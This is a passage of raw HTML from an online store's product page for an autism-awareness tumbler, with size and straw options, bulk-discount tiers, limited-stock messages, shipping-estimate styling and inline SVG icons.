data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img loading="lazy" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-1-300x300.jpg" alt="Autism Love Autism Awareness Tumbler Idea for Mom Dad Kid 1" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img loading="lazy" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/03/Autism-Love-Autism-Awareness-Tumbler-Idea-for-Mom-Dad-Kid-2-300x300.jpg" alt="Autism Love Autism Awareness Tumbler Idea for Mom Dad Kid 2" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid 1"></a></div>	</div>
				    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></nav><h1 class="product-title product_title entry-title">
	Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/autism-love-autism-awareness-tumbler-idea-for-mom-dad-kid/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:34.95,&quot;wc_product_regular_price&quot;:34.95,&quot;wc_product_price_default&quot;:34.95,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:87195,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_overide_base_price_fully":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_78629 wcpa_validate_field "        id="wcpa-color-group-63da2671dd313" data-type="color-group" ><label for="color-group-63da2671dd31a">Style<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-63da2671dd31a_1_0" checked="checked" name="color-group-63da2671dd31a" value="20oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-63da2671dd31a_1_0"><span class="label_inside disp_squircle  wcpa_adjustwidth"style="background-color:#ffa0d9;height:40px;min-width:40px;line-height:38px;" title="20oz"  >20oz</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-63da2671dd31a_1_1"  name="color-group-63da2671dd31a" value="30oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-63da2671dd31a_1_1"><span class="label_inside disp_squircle  wcpa_adjustwidth"style="background-color:#ffa0d9;height:40px;min-width:40px;line-height:38px;" title="30oz"  >30oz</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_78629 wcpa_validate_field "        id="wcpa-color-group-1704188744173" data-type="color-group" ><label for="color-group-1704188744173">Color Group<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1704188744173_2_0"  name="color-group-1704188744173" value="No Straw" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" >
                        <label  for="color-group-1704188744173_2_0"><span class="label_inside disp_squircle  wcpa_adjustwidth"style="background-color:#c5cff9;height:30px;min-width:30px;line-height:28px;" title="No Straw"  >No Straw</span></label></div><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1704188744173_2_1"  name="color-group-1704188744173" value="Straw" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1704188744173_2_1"><span class="label_inside disp_squircle  wcpa_adjustwidth"style="background-color:#c5cff9;height:30px;min-width:30px;line-height:28px;" title="Straw"  >Straw</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_paragraph wcpa_form_id_78629 wcpa_validate_field "        id="wcpa-paragraph-1691229859157" data-type="paragraph" ><div  class="wcpa_paragraph_block " ><p><strong>Note:</strong> Please check the size chart carefully before placing your order.</p></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_select wcpa_form_id_11093 wcpa_has_relation wcpa_has_rules wcpa_validate_field " style="display:none;" data-related='["wcpa-select-1664018927272","wcpa-color-group-1663861197771"]' data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-select-1664018927272&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;Stainless steel Tumbler&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-select-1664018927272" data-type="select" ><label for="select-1664018927272">Select Your Style</label><div class="select" ><select    name="select-1664018927272" class="wcpa_use_sumo "   ><option   value="Stainless steel Tumbler" selected="selected">Stainless steel Tumbler</option><option   value="Curved Tumbler" >Curved Tumbler</option></select><div class="select_arrow"></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_11093 wcpa_has_rules wcpa_validate_field " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;0&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:false}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1628474777188" data-type="color-group" ><label for="color-group-1628474777188">Size<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1628474777188_3_0" checked="checked" name="color-group-1628474777188" value="20 oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1628474777188_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="20 oz"  >20 oz</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_11093 wcpa_has_rules wcpa_validate_field " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-select-1664018927272&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;Curved Tumbler&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1663861197771" data-type="color-group" ><label for="color-group-1663861197770">Size<span class="required_ast">*</span></label><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " data-validation='{"required":true,"requiredMessage":"Field is required"}'><div class="wcpa_color" >
                        <input type="radio"   id="color-group-1663861197770_4_0" checked="checked" name="color-group-1663861197770" value="30 oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  >
                        <label  for="color-group-1663861197770_4_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="30 oz"  >30 oz</span></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></div></div></div><div class="wcpa_price_summary"><ul> <li class="wcpa_total">
                                <span class="wcpa_price_outer "><span class="wcpa_price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></bdi></span></ins></span></span></li> </ul></div>
		<div class="sg_wrapper_add_to_cart_quantity">	<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduce quantity of Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid">				<label class="screen-reader-text" for="quantity_697a95813cda2">Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid quantity</label>
		<input
			type="number"
						id="quantity_697a95813cda2"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Increase quantity of Autism Love Autism Awareness Tumbler Idea For Mom Dad Kid">	</div>
	
		<button type="submit" name="add-to-cart" value="87195" class="single_add_to_cart_button button alt">Add to cart</button>

		</div>	</form>

	<div style="vertical-align: middle;width: 100%;border: 2px dashed #03A9F4;padding: 10px;margin-bottom: 10px;border-radius: 8px;margin-top: 15px;"><div style="display: table-row;padding-bottom: 20px;"><div style="display: table-cell;vertical-align: middle;width: 50px;max-width: 50px;"><svg height="512pt" viewbox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg" style="width: 50px;max-width: 50px;height: 50px;"><path d="m416.667969 0h-321.335938c-52.566406 0-95.332031 42.765625-95.332031 95.332031v264.53125c0 52.566407 42.765625 95.332031 95.332031 95.332031h97.648438l52.414062 52.410157c2.925781 2.929687 6.765625 4.394531 10.605469 4.394531 3.835938 0 7.675781-1.464844 10.605469-4.394531l52.410156-52.410157h97.648437c52.566407 0 95.332032-42.765624 95.332032-95.332031v-264.53125c.003906-52.566406-42.761719-95.332031-95.328125-95.332031zm65.332031 359.863281c0 36.023438-29.308594 65.332031-65.332031 65.332031h-103.863281c-3.976563 0-7.792969 1.582032-10.605469 4.394532l-46.199219 46.195312-46.199219-46.195312c-2.8125-2.816406-6.625-4.394532-10.605469-4.394532h-103.863281c-36.023437 0-65.332031-29.308593-65.332031-65.332031v-264.53125c0-36.023437 29.308594-65.332031 65.332031-65.332031h321.335938c36.023437 0 65.332031 29.308594 65.332031 65.332031zm0 0"></path><path d="m137.859375 134.949219h-50.558594c-2.070312 0-3.75 1.679687-3.75 3.75v10.074219c0 2.070312 1.679688 3.75 3.75 3.75h16.023438v51.378906c0 2.074218 1.679687 3.75 3.75 3.75h11.011719c2.070312 0 3.75-1.675782 3.75-3.75v-51.378906h16.023437c2.070313 0 3.75-1.679688 3.75-3.75v-10.074219c0-2.070313-1.679687-3.75-3.75-3.75zm0 0"></path><path d="m160.804688 207.652344c2.070312 0 3.75-1.675782 3.75-3.75v-22.929688h24.871093v22.929688c0 2.074218 1.679688 3.75 3.75 3.75h11.003907c2.074218 0 3.75-1.675782 3.75-3.75v-65.203125c0-2.070313-1.675782-3.75-3.75-3.75h-11.003907c-2.070312 0-3.75 1.679687-3.75 3.75v24.515625h-24.871093v-24.515625c0-2.070313-1.679688-3.75-3.75-3.75h-11.003907c-2.074219 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.675781 3.75 3.75 3.75zm0 0"></path><path d="m257.144531 137.1875c-.597656-1.359375-1.945312-2.238281-3.429687-2.238281h-11.753906c-1.484376 0-2.832032.878906-3.433594 2.238281l-28.730469 65.207031c-.511719 1.15625-.402344 2.496094.292969 3.558594.6875 1.0625 1.871094 1.703125 3.140625 1.703125h11.753906c1.484375 0 2.832031-.878906 3.429687-2.242188l5.546876-12.589843h27.753906l5.546875 12.589843c.597656 1.363282 1.945312 2.242188 3.429687 2.242188h11.753906.023438c2.070312 0 3.75-1.679688 3.75-3.75 0-.675781-.179688-1.304688-.488281-1.851562zm-3.210937 37.964844h-12.191406l6.097656-13.820313zm0 0"></path><path d="m351.382812 134.949219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v37.765625l-31.160156-40.066406c-.707032-.914063-1.800782-1.449219-2.957032-1.449219h-11.011718c-2.070313 0-3.75 1.679687-3.75 3.75v65.207031c0 2.070312 1.679687 3.75 3.75 3.75h11.011718c2.070313 0 3.75-1.679688 3.75-3.75v-36.632812l30.222656 38.929687c.710938.917969 1.804688 1.453125 2.960938 1.453125h11.941406c2.070313 0 3.75-1.679688 3.75-3.75v-65.207031c.003906-2.070313-1.675781-3.75-3.746094-3.75zm0 0"></path><path d="m402.949219 167.523438 24.140625-26.289063c1.007812-1.09375 1.269531-2.683594.671875-4.042969-.601563-1.363281-1.945313-2.242187-3.433594-2.242187h-13.992187c-1.039063 0-2.027344.429687-2.734376 1.183593l-23.367187 24.898438v-22.332031c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v65.203125c0 2.074218 1.679688 3.75 3.75 3.75h11.007813c2.070313 0 3.75-1.675782 3.75-3.75v-16.808594l5.476563-5.90625 18.941406 24.984375c.710937.933594 1.816406 1.480469 2.988281 1.480469h13.058594c1.410156 0 2.703125-.789063 3.34375-2.042969.640625-1.257813.523437-2.765625-.304688-3.90625zm0 0"></path><path d="m214.449219 248.808594c-.660157-1.1875-1.914063-1.921875-3.269531-1.921875h-12.035157c-1.316406 0-2.535156.691406-3.214843 1.820312l-14.601563 24.3125-14.601563-24.3125c-.679687-1.128906-1.898437-1.820312-3.214843-1.820312h-12.035157c-1.359374 0-2.609374.734375-3.273437 1.921875-.664063 1.183594-.632813 2.636718.078125 3.792968l23.699219 38.554688v24.6875c0 2.070312 1.679687 3.75 3.75 3.75h11.195312c2.070313 0 3.75-1.679688 3.75-3.75v-24.6875l23.695313-38.554688c.714844-1.160156.742187-2.609374.078125-3.792968zm0 0"></path><path d="m247.464844 245.304688c-10.671875 0-19.777344 3.605468-27.0625 10.71875-7.308594 7.140624-11.015625 16.140624-11.015625 26.75 0 10.613281 3.707031 19.613281 11.015625 26.75 7.289062 7.117187 16.394531 10.722656 27.0625 10.722656 10.667968 0 19.769531-3.605469 27.058594-10.722656 7.3125-7.136719 11.019531-16.140626 11.019531-26.75 0-10.609376-3.707031-19.609376-11.019531-26.75-7.285157-7.113282-16.386719-10.71875-27.058594-10.71875zm0 57.367187c-5.457032 0-9.929688-1.886719-13.675782-5.761719-3.777343-3.910156-5.613281-8.53125-5.613281-14.136718 0-5.601563 1.835938-10.226563 5.613281-14.136719 3.746094-3.875 8.21875-5.761719 13.675782-5.761719 5.457031 0 9.929687 1.886719 13.671875 5.757812 3.78125 3.917969 5.621093 8.542969 5.621093 14.140626 0 5.601562-1.839843 10.226562-5.621093 14.136718-3.742188 3.875-8.210938 5.761719-13.671875 5.761719zm0 0"></path><path d="m350.074219 246.886719h-11.007813c-2.070312 0-3.75 1.679687-3.75 3.75v36.101562c0 5.023438-1.203125 8.972657-3.574218 11.738281-2.257813 2.636719-5.292969 3.917969-9.28125 3.917969-3.984376 0-7.019532-1.28125-9.277344-3.917969-2.371094-2.765624-3.574219-6.714843-3.574219-11.738281v-36.101562c0-2.070313-1.679687-3.75-3.75-3.75h-11.007813c-2.074218 0-3.75 1.679687-3.75 3.75v36.566406c0 10.394531 2.980469 18.589844 8.863282 24.363281 5.859375 5.757813 13.429687 8.679688 22.496094 8.679688 9.066406 0 16.636718-2.921875 22.5-8.679688 5.882812-5.773437 8.863281-13.96875 8.863281-24.363281v-36.566406c0-2.070313-1.679688-3.75-3.75-3.75zm0 0"></path></svg></div><div style="display: table-cell;vertical-align: middle;padding-left: 10px;"><div >Buy More Save More!</div><div >It’s time to give thanks for all the little things.</div></div></div></div><ul style="margin: 0;padding: 0;"><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">5% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 2 items get <span class="salesgen-bmsm-item-label2">5% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">7% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 3 items get <span class="salesgen-bmsm-item-label2">7% OFF</span></span> on cart total</span></div></li><li style="z-index: 15;transition: .15s ease-in-out;width: 100%;height: 54px;padding: 0 16px;background: #f8f8f8;border-radius: 8px;display: flex;justify-content: space-between;align-items: center;list-style: none;position: relative;margin: 4px 0!important;"><div style="color: #bcbcbc;font-size: 14px;line-height: 18px;text-align: left;"><span style="margin-right: 7px;font-weight: 700;font-size: 14px;background: #446084;color: #fff;padding: 2px 5px;">10% OFF</span><span><span style="color: red;font-weight: 700;line-height: 20px;text-align: left;"> 4+ items get <span class="salesgen-bmsm-item-label2">10% OFF</span></span> on cart total</span></div></li></ul>
<div class="product_meta">

	
<style>
	#ywcdd_info_shipping_date {
		line-height: 22px;
		background: #fff0d69e;
		padding: 10px 15px;
		border-radius: 5px;
		margin: 15px 0 20px
	}

	span.ywcdd_shipping_message {
		font-size: 13px
	}

	.fulfillment_timeline_date {
		display: grid;
		grid-template-columns: repeat(3, 1fr)
	}

	.fulfillment_timeline_date .time {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.fulfillment_timeline_date .time .icon-holder {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 100%
	}

	.fulfillment_timeline_date .time .icon-holder .icon {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 30px;
		height: 30px;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		background: #eaeaea;
		border-radius: 50%
	}

	.fulfillment_timeline_date .time .icon-holder .icon svg {
		width: 60%;
		height: auto
	}

	.fulfillment_timeline_date .time:first-child .icon-holder,
	.fulfillment_timeline_date .time:last-child .icon-holder,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between
	}

	.fulfillment_timeline_date .time:first-child .icon-holder:after,
	.fulfillment_timeline_date .time:last-child .icon-holder:before {
		content: "";
		display: block;
		width: calc(100% - 35px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) {
		text-align: center
	}

	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:after,
	.fulfillment_timeline_date .time:nth-child(2) .icon-holder:before {
		content: "";
		display: block;
		width: calc(50% - 20px);
		height: 2px;
		background-color: #f1f1f1
	}

	.fulfillment_timeline_date .time:nth-child(2) .edd-description {
		margin: 0 auto
	}

	.fulfillment_timeline_date .time:last-child {
		text-align: right
	}

	.fulfillment_timeline_date .time:last-child .edd-description {
		margin-left: auto
	}

	.fulfillment_timeline_date .time p {
		width: 100%;
		font-size: 13px;
		font-weight: 700;
		margin-top: .5em;
		margin-bottom: 0
	}

	.est-desc,
	.fulfillment_timeline_date .time .edd-description,
	.simply-protection {
		margin: 0;
		padding: 0;
		border: 0;
		background: 0 0;
		text-decoration: underline;
		-webkit-text-decoration-style: dashed;
		text-decoration-style: dashed;
		text-underline-position: under;
		-webkit-text-decoration-color: inherit;
		text-decoration-color: inherit;
		font-size: 13px;
		color: #444;
		text-transform: capitalize;
		font-weight: 400;
		cursor: help
	}

	[data-tippy-root] .tippy-box {
		border: 1px solid #ececec;
		background: #fff;
		color: #26323d;
		-webkit-box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%);
		box-shadow: 0 0 15px 5px rgb(154 161 177 / 5%), 0 0px 80px 0px rgb(36 40 47 / 5%), 0 2px 4px 0px rgb(91 94 105 / 5%)
	}

	[data-tippy-root] .tippy-arrow {
		color: #fff
	}

	.tippy-content {
		padding: 10px !important
	}

	.fulfillinfo {
		margin-bottom: 0;
		padding-top: 10px;
		font-size: 13px
	}

	#flag-icons-us,
	#flag-icons-eu {
		width: 20px
	}

	.middle-svg {
		vertical-align: middle;
		line-height: 25px
	}
	.gone {
		font-size:15px;
	}
	.gone2 {
		font-size:13px;
	}
	.gone:before {
		content: "";
		width: 39px;
		height: 20px;
		margin-right: 5px;
		display: inline-block;
		background-image: url(/wp-content/themes/bm-flatsome-child/l.png);
		background-repeat: no-repeat;
		background-size: contain;
		vertical-align: middle;

	}
</style>
<div class="gone">Almost gone. <strong>There are only 10 left.</strong></div>
<div class="gone2">This February, we only do 26 pieces of this limited edition.<strong> Get it before it's gone! </strong></div>
<img src="/wp-content/themes/bm-flatsome-child/checkout.png" alt="Checkout">
<div class="shipping-info">
	<div id="ywcdd_info_shipping_date"><span class="ywcdd_shipping_message"><span class="est-desc">Estimated
		arrival:</span> Place your order today (standard shipping method) to receive the product(s) within <span class="ywcdd_date_info shipping_date">Feb 11 - Feb 18</span></span>
		<p class="fulfillinfo">Products are fulfilled and shipping from the <span class="middle-svg"><svg xmlns="http://www.w3.org/2000/svg" id="flag-icons-us" viewBox="0 0 640 480">
			<g fill-rule="evenodd">
				<g stroke-width="1pt">
					<path fill="#bd3d44" d="M0 0h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0zm0 74h912v36.8H0zm0 73.7h912v37H0zM0 443h912V480H0z">
					</path>
					<path fill="#fff" d="M0 37h912v36.9H0zm0 73.8h912v36.9H0zm0 73.8h912v37H0zm0 73.9h912v37H0zm0 73.8h912v37H0zm0 73.8h912v37H0z">
					</path>
				</g>
				<path fill="#192f5d" d="M0 0h364.8v258.5H0z"></path>
				<path fill="#fff" d="m30.4 11 3.4 10.3h10.6l-8.6 6.3 3.3 10.3-8.7-6.4-8.6 6.3L25 27.6l-8.7-6.3h10.9zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.2 10.3-8.6-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.3-8.7-6.4-8.7 6.3 3.3-10.2-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.3-8.7-6.4-8.7 6.3 3.4-10.2-8.8-6.3h10.8zM60.8 37l3.3 10.2H75l-8.7 6.2 3.2 10.3-8.5-6.3-8.7 6.3 3.1-10.3-8.4-6.2h10.7zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.2h10.8zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2H179zm60.8 0 3.4 10.2h10.7l-8.8 6.2 3.4 10.3-8.7-6.3-8.6 6.3 3.2-10.3-8.7-6.2H240zm60.8 0 3.3 10.2h10.8l-8.7 6.2 3.3 10.3-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.2h10.7zM30.4 62.6l3.4 10.4h10.6l-8.6 6.3 3.3 10.2-8.7-6.3-8.6 6.3L25 79.3 16.3 73h10.9zm60.8 0L94.5 73h10.8l-8.7 6.3 3.2 10.2-8.6-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.6zm60.8 0 3.3 10.3H166l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.7-6.3h10.8zm60.8 0 3.3 10.3h10.8l-8.7 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.7zm60.8 0 3.3 10.3h10.7l-8.6 6.3 3.3 10.2-8.7-6.3-8.7 6.3 3.3-10.3-8.6-6.3h10.7zm60.8 0 3.3 10.3h10.8l-8.8 6.3 3.4 10.2-8.7-6.3-8.7 6.3 3.4-10.3-8.8-6.3h10.8zM60.8 88.6l3.3 10.2H75l-8.7 6.3 3.3 10.3-8.7-6.4-8.7 6.3 